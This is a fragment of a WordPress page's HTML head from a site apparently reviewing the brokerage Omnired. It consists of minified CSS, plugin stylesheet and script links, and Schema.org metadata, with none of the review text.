.wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=11021' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-brokerskoj-kompanii-omnired%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-brokerskoj-kompanii-omnired%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/obzor-brokerskoj-kompanii-omnired\/","headline":"Обзор брокерской компании Omnired","description":"Заработок на акциях в нашей стране выходит на пик популярности. Благодаря развитию технологий торговли, доступности брокеров через сеть..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/obzor-brokerskoj-kompanii-omnired\/","headline":"Обзор брокерской компании Omnired","description":"Заработок на акциях в нашей стране выходит на пик популярности. Благодаря развитию технологий торговли, доступности брокеров через сеть...","copyrightYear":"2021"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
